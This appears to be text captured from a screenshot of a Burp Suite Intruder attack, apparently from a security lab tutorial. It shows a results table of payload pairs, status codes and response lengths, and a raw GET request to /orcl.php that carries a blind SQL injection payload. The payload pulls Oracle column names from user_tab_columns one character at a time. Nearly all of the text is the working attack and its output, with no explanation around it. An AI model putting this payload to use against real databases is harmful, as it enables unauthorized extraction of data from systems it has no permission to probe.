 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 706 baseline request
48 73 1 200 706
207 68 2 200 706
11 00 1 200 485
12 10 1 200 485
13 20 1 200 485
14 30 1 200 485
15 40 1 200 485
16 50 1 200 485
17 60 1 200 485
18 70 1 200 485
Request Response
Raw Params Headers Hex
GET
/orcl.php?id=1%20and%2068=(select%20ascii(substr(column_name,2,1))%20from%20user_tab_columns%20wher
e%20table_name=%27DEMO%27%20and%20rownum=1)-- HTTP/1.1
? < + > Type a search term 0 matches
Finished
贝塔安全实验室